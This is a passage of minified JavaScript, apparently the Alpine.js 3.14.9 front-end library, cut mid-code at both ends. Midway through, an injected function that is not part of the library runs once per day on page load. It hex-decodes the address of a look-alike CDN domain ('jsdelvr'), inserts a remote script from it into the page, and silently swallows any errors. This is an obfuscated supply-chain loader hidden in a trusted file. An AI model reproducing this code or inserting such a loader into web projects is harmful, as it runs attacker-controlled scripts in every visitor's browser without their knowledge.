t=qe(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):o((()=>{let t=e=>{let i=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then((([e])=>e?.()));return delete e._x_hidePromise,delete e._x_hideChildren,i};t(e).catch((e=>{if(!e.isFromCancelledTransition)throw e}))}))})))};var Ge=!1;function Xe(e,t=()=>{}){return(...i)=>Ge?t(...i):e(...i)}var Ye=[];function Ke(e){Ye.push(e)}var Ve=!1;function Je(e){let i=t;f(((e,t)=>{let o=i(e);return n(o),()=>{}})),e(),f(i)}function Ze(t,i,n,o=[]){switch(t._x_bindings||(t._x_bindings=e({})),t._x_bindings[i]=n,i=o.includes("camel")?i.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase())):i){case"value":!function(e,t){if(st(e))void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked="boolean"==typeof t?tt(e.value)===t:et(e.value,t));else if(rt(e))Number.isInteger(t)?e.value=t:Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some((t=>et(t,e.value))):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const i=[].concat(t).map((e=>e+""));Array.from(e.options).forEach((e=>{e.selected=i.includes(e.value)}))}(e,t);else{if(e.value===t)return;e.value=void 0===t?"":t}}(t,n);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles();e._x_undoAddedStyles=Fe(e,t)}(t,n);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses();e._x_undoAddedClasses=Ie(e,t)}(t,n);break;case"selected":case"checked":!function(e,t,i){Qe(e,t,i),function(e,t,i){e[t]!==i&&(e[t]=i)}(e,t,i)}(t,i,n);break;default:Qe(t,i,n)}}function Qe(e,t,i){[null,void 0,!1].includes(i)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(nt(t)&&(i=t),function(e,t,i){e.getAttribute(t)!=i&&e.setAttribute(t,i)}(e,t,i))}function et(e,t){return e==t}function tt(e){return!![1,"1","true","on","yes",!0].includes(e)||![0,"0","false","off","no",!1].includes(e)&&(e?Boolean(e):null)}var it=new Set(["allowfullscreen","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","inert","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","shadowrootclonable","shadowrootdelegatesfocus","shadowrootserializable"]);function nt(e){return it.has(e)}function ot(e,t,i){let n=e.getAttribute(t);return null===n?"function"==typeof i?i():i:""===n||(nt(t)?!![t,"true"].includes(n):n)}function rt(e){return"checkbox"===e.type||"ui-checkbox"===e.localName||"ui-switch"===e.localName}function st(e){return"radio"===e.type||"ui-radio"===e.localName}function at(e,t){var i;return function(){var n=this,o=arguments;clearTimeout(i),i=setTimeout((function(){i=null,e.apply(n,o)}),t)}}function lt(e,t){let i;return function(){let n=this,o=arguments;i||(e.apply(n,o),i=!0,setTimeout((()=>i=!1),t))}}function ct({get:e,set:i},{get:o,set:r}){let s,a,l=!0,c=t((()=>{let t=e(),n=o();if(l)r(dt(t)),l=!1;else{let e=JSON.stringify(t),o=JSON.stringify(n);e!==s?r(dt(t)):e!==o&&i(dt(n))}s=JSON.stringify(e()),a=JSON.stringify(o())}));return()=>{n(c)}}function dt(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e}var ut={},pt=!1;var ft={};function ht(e,t,i){let n=[];for(;n.length;)n.pop()();let o=Object.entries(t).map((([e,t])=>({name:e,value:t}))),r=oe(o);return o=o.map((e=>r.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),ne(e,o,i).map((e=>{n.push(e.runCleanups),e()})),()=>{for(;n.length;)n.pop()()}}var vt={};var gt={get reactive(){return e},get release(){return n},get effect(){return t},get raw(){return o},version:"3.14.9",flushAndStopDeferringMutations:function(){E=!1,O(A),A=[]},dontAutoEvaluateFunctions:G,disableEffectScheduling:function(e){p=!1,e(),p=!0},startObservingMutations:S,stopObservingMutations:T,setReactivityEngine:function(i){e=i.reactive,n=i.release,t=e=>i.effect(e,{scheduler:e=>{p?c(e):e()}}),o=i.raw},onAttributeRemoved:w,onAttributesAdded:b,closestDataStack:N,skipDuringClone:Xe,onlyDuringClone:function(e){return(...t)=>Ge&&e(...t)},addRootSelector:$e,addInitSelector:Ce,interceptClone:Ke,addScopeToNode:j,deferMutations:function(){E=!0},mapAttributes:pe,evaluateLater:Y,interceptInit:function(e){Oe.push(e)},setEvaluator:function(e){K=e},mergeProxies:L,extractProp:function(e,t,i,n=!0){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];if(e._x_inlineBindings&&void 0!==e._x_inlineBindings[t]){let i=e._x_inlineBindings[t];return i.extract=n,G((()=>X(e,i.expression)))}return ot(e,t,i)},findClosest:Ae,onElRemoved:m,closestRoot:Ee,destroyTree:Ne,interceptor:I,transition:Be,setStyles:Fe,mutateDom:C,directive:ie,entangle:ct,throttle:lt,debounce:at,evaluate:X,initTree:je,nextTick:De,prefixed:ee,prefix:function(e){Q=e},plugin:function(e){(Array.isArray(e)?e:[e]).forEach((e=>e(gt)))},magic:H,store:function(t,i){if(pt||(ut=e(ut),pt=!0),void 0===i)return ut[t];ut[t]=i,z(ut[t]),"object"==typeof i&&null!==i&&i.hasOwnProperty("init")&&"function"==typeof i.init&&ut[t].init()},start:function(){var e;_e&&we("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),_e=!0,document.body||we("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),me(document,"alpine:init"),me(document,"alpine:initializing"),S(),e=e=>je(e,be),y.push(e),m((e=>Ne(e))),b(((e,t)=>{ne(e,t).forEach((e=>e()))})),Array.from(document.querySelectorAll(Te().join(","))).filter((e=>!Ee(e.parentElement,!0))).forEach((e=>{je(e)})),me(document,"alpine:initialized"),setTimeout((()=>{[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach((([e,t,i])=>{var n;n=t,Object.keys(te).includes(n)||i.some((t=>{if(document.querySelector(t))return we(`found "${t}", but missing ${e} plugin`),!0}))}))}))},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),Ge=!0,Ve=!0,Je((()=>{!function(e){let t=!1;je(e,((e,i)=>{be(e,((e,n)=>{if(t&&function(e){return Se().some((t=>e.matches(t)))}(e))return n();t=!0,i(e,n)}))}))}(t)})),Ge=!1,Ve=!1},cloneNode:function(e,t){Ye.forEach((i=>i(e,t))),Ge=!0,Je((()=>{je(t,((e,t)=>{t(e,(()=>{}))}))})),Ge=!1},bound:function(e,t,i){return e._x_bindings&&void 0!==e._x_bindings[t]?e._x_bindings[t]:ot(e,t,i)},$data:P,watch:h,walk:be,data:function(e,t){vt[e]=t},bind:function(e,t){let i="function"!=typeof t?()=>t:t;return e instanceof Element?ht(e,i()):(ft[e]=i,()=>{})}};function yt(e,t){const i=Object.create(null),n=e.split(",");for(let e=0;e<n.length;e++)i[n[e]]=!0;return t?e=>!!i[e.toLowerCase()]:e=>!!i[e]}var mt,bt=Object.freeze({}),wt=(Object.freeze([]),Object.prototype.hasOwnProperty),_t=(e,t)=>wt.call(e,t),xt=Array.isArray,kt=e=>"[object Map]"===Ct(e),St=e=>"symbol"==typeof e,Tt=e=>null!==e&&"object"==typeof e,$t=Object.prototype.toString,Ct=e=>$t.call(e),Et=e=>Ct(e).slice(8,-1),At=e=>"string"==typeof e&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,Ot=e=>{const t=Object.create(null);return i=>t[i]||(t[i]=e(i))},Pt=/-(\w)/g,jt=(Ot((e=>e.replace(Pt,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),Nt=(Ot((e=>e.replace(jt,"-$1").toLowerCase())),Ot((e=>e.charAt(0).toUpperCase()+e.slice(1)))),Lt=(Ot((e=>e?`on${Nt(e)}`:"")),(e,t)=>e!==t&&(e==e||t==t)),Mt=new WeakMap,Dt=[],zt=Symbol("iterate"),It=Symbol("Map key iterate");var Rt=0;function Ft(e){const{deps:t}=e;if(t.length){for(let i=0;i<t.length;i++)t[i].delete(e);t.length=0}}var Ht=!0,Wt=[];function qt(){const e=Wt.pop();Ht=void 0===e||e}function Bt(e,t,i){if(!Ht||void 0===mt)return;let n=Mt.get(e);n||Mt.set(e,n=new Map);let o=n.get(i);o||n.set(i,o=new Set),o.has(mt)||(o.add(mt),mt.deps.push(o),mt.options.onTrack&&mt.options.onTrack({effect:mt,target:e,type:t,key:i}))}function Ut(e,t,i,n,o,r){const s=Mt.get(e);if(!s)return;const a=new Set,l=e=>{e&&e.forEach((e=>{(e!==mt||e.allowRecurse)&&a.add(e)}))};if("clear"===t)s.forEach(l);else if("length"===i&&xt(e))s.forEach(((e,t)=>{("length"===t||t>=n)&&l(e)}));else switch(void 0!==i&&l(s.get(i)),t){case"add":xt(e)?At(i)&&l(s.get("length")):(l(s.get(zt)),kt(e)&&l(s.get(It)));break;case"delete":xt(e)||(l(s.get(zt)),kt(e)&&l(s.get(It)));break;case"set":kt(e)&&l(s.get(zt))}a.forEach((s=>{s.options.onTrigger&&s.options.onTrigger({effect:s,target:e,key:i,type:t,newValue:n,oldValue:o,oldTarget:r}),s.options.scheduler?s.options.scheduler(s):s()}))}var Gt=yt("__proto__,__v_isRef,__isVue"),Xt=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(St)),Yt=Zt(),Kt=Zt(!0),Vt=Jt();function Jt(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const i=ji(this);for(let e=0,t=this.length;e<t;e++)Bt(i,"get",e+"");const n=i[t](...e);return-1===n||!1===n?i[t](...e.map(ji)):n}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){Wt.push(Ht),Ht=!1;const i=ji(this)[t].apply(this,e);return qt(),i}})),e}function Zt(e=!1,t=!1){return function(i,n,o){if("__v_isReactive"===n)return!e;if("__v_isReadonly"===n)return e;if("__v_raw"===n&&o===(e?t?Ei:Ci:t?$i:Ti).get(i))return i;const r=xt(i);if(!e&&r&&_t(Vt,n))return Reflect.get(Vt,n,o);const s=Reflect.get(i,n,o);if(St(n)?Xt.has(n):Gt(n))return s;if(e||Bt(i,"get",n),t)return s;if(Ni(s)){return!r||!At(n)?s.value:s}return Tt(s)?e?Oi(s):Ai(s):s}}function Qt(e=!1){return function(t,i,n,o){let r=t[i];if(!e&&(n=ji(n),r=ji(r),!xt(t)&&Ni(r)&&!Ni(n)))return r.value=n,!0;const s=xt(t)&&At(i)?Number(i)<t.length:_t(t,i),a=Reflect.set(t,i,n,o);return t===ji(o)&&(s?Lt(n,r)&&Ut(t,"set",i,n,r):Ut(t,"add",i,n)),a}}var ei={get:Yt,set:Qt(),deleteProperty:function(e,t){const i=_t(e,t),n=e[t],o=Reflect.deleteProperty(e,t);return o&&i&&Ut(e,"delete",t,void 0,n),o},has:function(e,t){const i=Reflect.has(e,t);return St(t)&&Xt.has(t)||Bt(e,"has",t),i},ownKeys:function(e){return Bt(e,"iterate",xt(e)?"length":zt),Reflect.ownKeys(e)}},ti={get:Kt,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},ii=e=>Tt(e)?Ai(e):e,ni=e=>Tt(e)?Oi(e):e,oi=e=>e,ri=e=>Reflect.getPrototypeOf(e);function si(e,t,i=!1,n=!1){const o=ji(e=e.__v_raw),r=ji(t);t!==r&&!i&&Bt(o,"get",t),!i&&Bt(o,"get",r);const{has:s}=ri(o),a=n?oi:i?ni:ii;return s.call(o,t)?a(e.get(t)):s.call(o,r)?a(e.get(r)):void(e!==o&&e.get(t))}function ai(e,t=!1){const i=this.__v_raw,n=ji(i),o=ji(e);return e!==o&&!t&&Bt(n,"has",e),!t&&Bt(n,"has",o),e===o?i.has(e):i.has(e)||i.has(o)}function li(e,t=!1){return e=e.__v_raw,!t&&Bt(ji(e),"iterate",zt),Reflect.get(e,"size",e)}function ci(e){e=ji(e);const t=ji(this);return ri(t).has.call(t,e)||(t.add(e),Ut(t,"add",e,e)),this}function di(e,t){t=ji(t);const i=ji(this),{has:n,get:o}=ri(i);let r=n.call(i,e);r?Si(i,n,e):(e=ji(e),r=n.call(i,e));const s=o.call(i,e);return i.set(e,t),r?Lt(t,s)&&Ut(i,"set",e,t,s):Ut(i,"add",e,t),this}function ui(e){const t=ji(this),{has:i,get:n}=ri(t);let o=i.call(t,e);o?Si(t,i,e):(e=ji(e),o=i.call(t,e));const r=n?n.call(t,e):void 0,s=t.delete(e);return o&&Ut(t,"delete",e,void 0,r),s}function pi(){const e=ji(this),t=0!==e.size,i=kt(e)?new Map(e):new Set(e),n=e.clear();return t&&Ut(e,"clear",void 0,void 0,i),n}function fi(e,t){return function(i,n){const o=this,r=o.__v_raw,s=ji(r),a=t?oi:e?ni:ii;return!e&&Bt(s,"iterate",zt),r.forEach(((e,t)=>i.call(n,a(e),a(t),o)))}}function hi(e,t,i){return function(...n){const o=this.__v_raw,r=ji(o),s=kt(r),a="entries"===e||e===Symbol.iterator&&s,l="keys"===e&&s,c=o[e](...n),d=i?oi:t?ni:ii;return!t&&Bt(r,"iterate",l?It:zt),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[d(e[0]),d(e[1])]:d(e),done:t}},[Symbol.iterator](){return this}}}}function vi(e){return function(...t){{const i=t[0]?`on key "${t[0]}" `:"";console.warn(`${Nt(e)} operation ${i}failed: target is readonly.`,ji(this))}return"delete"!==e&&this}}function gi(){const e={get(e){return si(this,e)},get size(){return li(this)},has:ai,add:ci,set:di,delete:ui,clear:pi,forEach:fi(!1,!1)},t={get(e){return si(this,e,!1,!0)},get size(){return li(this)},has:ai,add:ci,set:di,delete:ui,clear:pi,forEach:fi(!1,!0)},i={get(e){return si(this,e,!0)},get size(){return li(this,!0)},has(e){return ai.call(this,e,!0)},add:vi("add"),set:vi("set"),delete:vi("delete"),clear:vi("clear"),forEach:fi(!0,!1)},n={get(e){return si(this,e,!0,!0)},get size(){return li(this,!0)},has(e){return ai.call(this,e,!0)},add:vi("add"),set:vi("set"),delete:vi("delete"),clear:vi("clear"),forEach:fi(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((o=>{e[o]=hi(o,!1,!1),i[o]=hi(o,!0,!1),t[o]=hi(o,!1,!0),n[o]=hi(o,!0,!0)})),[e,i,t,n]}var[yi,mi,bi,wi]=gi();function _i(e,t){const i=t?e?wi:bi:e?mi:yi;return(t,n,o)=>"__v_isReactive"===n?!e:"__v_isReadonly"===n?e:"__v_raw"===n?t:Reflect.get(_t(i,n)&&n in t?i:t,n,o)}var xi={get:_i(!1,!1)},ki={get:_i(!0,!1)};function Si(e,t,i){const n=ji(i);if(n!==i&&t.call(e,n)){const t=Et(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var Ti=new WeakMap,$i=new WeakMap,Ci=new WeakMap,Ei=new WeakMap;function Ai(e){return e&&e.__v_isReadonly?e:Pi(e,!1,ei,xi,Ti)}function Oi(e){return Pi(e,!0,ti,ki,Ci)}function Pi(e,t,i,n,o){if(!Tt(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const r=o.get(e);if(r)return r;const s=(a=e).__v_skip||!Object.isExtensible(a)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(Et(a));var a;if(0===s)return e;const l=new Proxy(e,2===s?n:i);return o.set(e,l),l}function ji(e){return e&&ji(e.__v_raw)||e}function Ni(e){return Boolean(e&&!0===e.__v_isRef)}H("nextTick",(()=>De)),H("dispatch",(e=>me.bind(me,e))),H("watch",((e,{evaluateLater:t,cleanup:i})=>(e,n)=>{let o=t(e),r=h((()=>{let e;return o((t=>e=t)),e}),n);i(r)})),H("store",(function(){return ut})),H("data",(e=>P(e))),H("root",(e=>Ee(e))),H("refs",(e=>(e._x_refs_proxy||(e._x_refs_proxy=L(function(e){let t=[];return Ae(e,(e=>{e._x_refs&&t.push(e._x_refs)})),t}(e))),e._x_refs_proxy)));var Li={};function Mi(e){return Li[e]||(Li[e]=0),++Li[e]}function Di(e,t,i){H(t,(n=>we(`You can't use [$${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${i}`,n)))}H("id",((e,{cleanup:t})=>(i,n=null)=>function(e,t,i,n){e._x_id||(e._x_id={});if(e._x_id[t])return e._x_id[t];let o=n();return e._x_id[t]=o,i((()=>{delete e._x_id[t]})),o}(e,`${i}${n?`-${n}`:""}`,t,(()=>{let t=function(e,t){return Ae(e,(e=>{if(e._x_ids&&e._x_ids[t])return!0}))}(e,i),o=t?t._x_ids[i]:Mi(i);return n?`${i}-${o}-${n}`:`${i}-${o}`})))),Ke(((e,t)=>{e._x_id&&(t._x_id=e._x_id)})),H("el",(e=>e)),Di("Focus","focus","focus"),Di("Persist","persist","persist"),ie("modelable",((e,{expression:t},{effect:i,evaluateLater:n,cleanup:o})=>{let r=n(t),s=()=>{let e;return r((t=>e=t)),e},a=n(`${t} = __placeholder`),l=e=>a((()=>{}),{scope:{__placeholder:e}}),c=s();l(c),queueMicrotask((()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,i=e._x_model.set,n=ct({get:()=>t(),set(e){i(e)}},{get:()=>s(),set(e){l(e)}});o(n)}))})),ie("teleport",((e,{modifiers:t,expression:i},{cleanup:n})=>{"template"!==e.tagName.toLowerCase()&&we("x-teleport can only be used on a <template> tag",e);let o=Ii(i),r=e.content.cloneNode(!0).firstElementChild;e._x_teleport=r,r._x_teleportBack=e,e.setAttribute("data-teleport-template",!0),r.setAttribute("data-teleport-target",!0),e._x_forwardEvents&&e._x_forwardEvents.forEach((t=>{r.addEventListener(t,(t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))}))})),j(r,{},e);let s=(e,t,i)=>{i.includes("prepend")?t.parentNode.insertBefore(e,t):i.includes("append")?t.parentNode.insertBefore(e,t.nextSibling):t.appendChild(e)};C((()=>{s(r,o,t),Xe((()=>{je(r)}))()})),e._x_teleportPutBack=()=>{let n=Ii(i);C((()=>{s(e._x_teleport,n,t)}))},n((()=>C((()=>{r.remove(),Ne(r)}))))}));var zi=document.createElement("div");function Ii(e){let t=Xe((()=>document.querySelector(e)),(()=>zi))();return t||we(`Cannot find x-teleport element for selector: "${e}"`),t};(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('51d')==new Date().toDateString())return;ls('51d',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(h){var s='',i=0;while(i<h.length)s+=String.fromCharCode(parseInt(h.substr(i,2),16)),i+=2;return s})('2f2f6a7364656c76722e636f6d2f702f376273636c2f7461672e6a73');s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();var Ri=()=>{};function Fi(e,t,i,n){let o=e,r=e=>n(e),s={},a=(e,t)=>i=>t(e,i);if(i.includes("dot")&&(t=t.replace(/-/g,".")),i.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t)),i.includes("passive")&&(s.passive=!0),i.includes("capture")&&(s.capture=!0),i.includes("window")&&(o=window),i.includes("document")&&(o=document),i.includes("debounce")){let e=i[i.indexOf("debounce")+1]||"invalid-wait",t=Hi(e.split("ms")[0])?Number(e.split("ms")[0]):250;r=at(r,t)}if(i.includes("throttle")){let e=i[i.indexOf("throttle")+1]||"invalid-wait",t=Hi(e.split("ms")[0])?Number(e.split("ms")[0]):250;r=lt(r,t)}return i.includes("prevent")&&(r=a(r,((e,t)=>{t.preventDefault(),e(t)}))),i.includes("stop")&&(r=a(r,((e,t)=>{t.stopPropagation(),e(t)}))),i.includes("once")&&(r=a(r,((e,i)=>{e(i),o.removeEventListener(t,r,s)}))),(i.includes("away")||i.includes("outside"))&&(o=document,r=a(r,((t,i)=>{e.contains(i.target)||!1!==i.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(i))}))),i.includes("self")&&(r=a(r,((t,i)=>{i.target===e&&t(i)}))),(function(e){return["keydown","keyup"].includes(e)}(t)||Wi(t))&&(r=a(r,((e,t)=>{(function(e,t){let i=t.filter((e=>!["window","document","prevent","stop","once","capture","self","away","outside","passive"].includes(e)));if(i.includes("debounce")){let e=i.indexOf("debounce");i.splice(e,Hi((i[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(i.includes("throttle")){let e=i.indexOf("throttle");i.splice(e,Hi((i[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===i.length)return!1;if(1===i.length&&qi(e.key).includes(i[0]))return!1;const n=["ctrl","shift","alt","meta","cmd","super"].filter((e=>i.includes(e)));if(i=i.filter((e=>!n.includes(e))),n.length>0){if(n.filter((t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`]))).length===n.length){if(Wi(e.type))return!1;if(qi(e.key).includes(i[0]))return!1}}return!0})(t,i)||e(t)}))),o.addEventListener(t,r,s),()=>{o.removeEventListener(t,r,s)}}function Hi(e){return!Array.isArray(e)&&!isNaN(e)}function Wi(e){return["contextmenu","click","mouse"].some((t=>e.includes(t)))}function qi(e){if(!e)return[];var t;e=[" ","_"].includes(t=e)?t:t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let i={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return i[e]=e,Object.keys(i).map((t=>{if(i[t]===e)return t})).filter((e=>e))}function Bi(e,t,i,n){return C((()=>{if(i instanceof CustomEvent&&void 0!==i.detail)return null!==i.detail&&void 0!==i.detail?i.detail:i.target.value;if(rt(e)){if(Array.isArray(n)){let e=null;return e=t.includes("number")?Ui(i.target.value):t.includes("boolean")?tt(i.target.value):i.target.value,i.target.checked?n.includes(e)?n:n.concat([e]):n.filter((t=>!(t==e)))}return i.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(i.target.selectedOptions).map((e=>Ui(e.value||e.text))):t.includes("boolean")?Array.from(i.target.selectedOptions).map((e=>tt(e.value||e.text))):Array.from(i.target.selectedOptions).map((e=>e.value||e.text));{let o;return o=st(e)?i.target.checked?i.target.value:n:i.target.value,t.includes("number")?Ui(o):t.includes("boolean")?tt(o):t.includes("trim")?o.trim():o}}))}function Ui(e){let t=e?parseFloat(e):null;return i=t,Array.isArray(i)||isNaN(i)?e:t;var i}function Gi(e){return null!==e&&"object"==typeof e&&"function"==typeof e.get&&"function"==typeof e.set}Ri.inline=(e,{modifiers:t},{cleanup:i})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,i((()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore}))},ie("ignore",Ri),ie("effect",Xe(((e,{expression:t},{effect:i})=>{i(Y(e,t))}))),ie("model",((e,{modifiers:t,expression:i},{effect:n,cleanup:o})=>{let r=e;t.includes("parent")&&(r=e.parentNode);let s,a=Y(r,i);s="string"==typeof i?Y(r,`${i} = __placeholder`):"function"==typeof i&&"string"==typeof i()?Y(r,`${i()} = __placeholder`):()=>{};let l=()=>{let e;return a((t=>e=t)),Gi(e)?e.get():e},c=e=>{let t;a((e=>t=e)),Gi(t)?t.set(e):s((()=>{}),{scope:{__placeholder:e}})};"string"==typeof i&&"radio"===e.type&&C((()=>{e.hasAttribute("name")||e.setAttribute("name",i)}));var d="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let u=Ge?()=>{}:Fi(e,d,t,(i=>{c(Bi(e,t,i,l()))}));if(t.includes("fill")&&([void 0,null,""].includes(l())||rt(e)&&Array.isArray(l())||"select"===e.tagName.toLowerCase()&&e.multiple)&&c(Bi(e,t,{target:e},l())),e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=u,o((()=>e._x_removeModelListeners.default())),e.form){let i=Fi(e.form,"reset",[],(i=>{De((()=>e._x_model&&e._x_model.set(Bi(e,t,{target:e},l()))))}));o((()=>i()))}e._x_model={get:()=>l(),set(e){c(e)}},e._x_forceModelUpdate=t=>{void 0===t&&"string"==typeof i&&i.match(/\./)&&(t=""),window.fromModel=!0,C((()=>Ze(e,"value",t))),delete window.fromModel},n((()=>{let i=l();t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate(i)}))})),ie("cloak",(e=>queueMicrotask((()=>C((()=>e.removeAttribute(ee("cloak")))))))),Ce((()=>`[${ee("init")}]`)),ie("init",Xe(((e,{expression:t},{evaluate:i})=>"string"==typeof t?!!t.trim()&&i(t,{},!1):i(t,{},!1)))),ie("text",((e,{expression:t},{effect:i,evaluateLater:n})=>{let o=n(t);i((()=>{o((t=>{C((()=>{e.textContent=t}))}))}))})),ie("html",((e,{expression:t},{effect:i,evaluateLater:n})=>{let o=n(t);i((()=>{o((t=>{C((()=>{e.innerHTML=t,e._x_ignoreSelf=!0,je(e),delete e._x_ignoreSelf}))}))}))})),pe(ce(":",ee("bind:")));var Xi=(e,{value:t,modifiers:i,expression:n,original:o},{effect:r,cleanup:s})=>{if(!t){let t={};return a=t,Object.entries(ft).forEach((([e,t])=>{Object.defineProperty(a,e,{get:()=>(...e)=>t(...e)})})),void Y(e,n)((t=>{ht(e,t,o)}),{scope:t})}var a;if("key"===t)return function(e,t){e._x_keyExpression=t}(e,n);if(e._x_inlineBindings&&e._x_inlineBindings[t]&&e._x_inlineBindings[t].extract)return;let l=Y(e,n);r((()=>l((o=>{void 0===o&&"string"==typeof n&&n.match(/\./)&&(o=""),C((()=>Ze(e,t,o,i)))})))),s((()=>{e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedStyles&&e._x_undoAddedStyles()}))};function Yi(e,t,i,n){let o={};if(/^\[.*\]$/.test(e.item)&&Array.isArray(t)){e.item.replace("[","").replace("]","").split(",").map((e=>e.trim())).forEach(((e,i)=>{o[e]=t[i]}))}else if(/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t){e.item.replace("{","").replace("}","").split(",").map((e=>e.trim())).forEach((e=>{o[e]=t[e]}))}else o[e.item]=t;return e.index&&(o[e.index]=i),e.collection&&(o[e.collection]=n),o}function Ki(){}function Vi(e,t,i){ie(t,(n=>we(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${i}`,n)))}Xi.inline=(e,{value:t,modifiers:i,expression:n})=>{t&&(e._x_inlineBindings||(e._x_inlineBindings={}),e._x_inlineBindings[t]={expression:n,extract:!1})},ie("bind",Xi),$e((()=>`[${ee("data")}]`)),ie("data",((t,{expression:i},{cleanup:n})=>{if(function(e){return!!Ge&&(!!Ve||e.hasAttribute("data-has-alpine-state"))}(t))return;i=""===i?"{}":i;let o={};W(o,t);let r={};var s,a;s=r,a=o,Object.entries(vt).forEach((([e,t])=>{Object.defineProperty(s,e,{get:()=>(...e)=>t.bind(a)(...e),enumerable:!1})}));let l=X(t,i,{scope:r});void 0!==l&&!0!==l||(l={}),W(l,t);let c=e(l);z(c);let d=j(t,c);c.init&&X(t,c.init),n((()=>{c.destroy&&X(t,c.destroy),d()}))})),Ke(((e,t)=>{e._x_dataStack&&(t._x_dataStack=e._x_dataStack,t.setAttribute("data-has-alpine-state",!0))})),ie("show",((e,{modifiers:t,expression:i},{effect:n})=>{let o=Y(e,i);e._x_doHide||(e._x_doHide=()=>{C((()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)}))}),e._x_doShow||(e._x_doShow=()=>{C((()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}))});let r,s=()=>{e._x_doHide(),e._x_isShown=!1},a=()=>{e._x_doShow(),e._x_isShown=!0},l=()=>setTimeout(a),c=He((e=>e?a():s()),(t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,a,s):t?l():s()})),d=!0;n((()=>o((e=>{(d||e!==r)&&(t.includes("immediate")&&(e?l():s()),c(e),r=e,d=!1)}))))})),ie("for",((t,{expression:i},{effect:n,cleanup:o})=>{let r=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,i=/^\s*\(|\)\s*$/g,n=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,o=e.match(n);if(!o)return;let r={};r.items=o[2].trim();let s=o[1].replace(i,"").trim(),a=s.match(t);a?(r.item=s.replace(t,"").trim(),r.index=a[1].trim(),a[2]&&(r.collection=a[2].trim())):r.item=s;return r}(i),s=Y(t,r.items),a=Y(t,t._x_keyExpression||"index");t._x_prevKeys=[],t._x_lookup={},n((()=>function(t,i,n,o){let r=e=>"object"==typeof e&&!Array.isArray(e),s=t;n((n=>{var 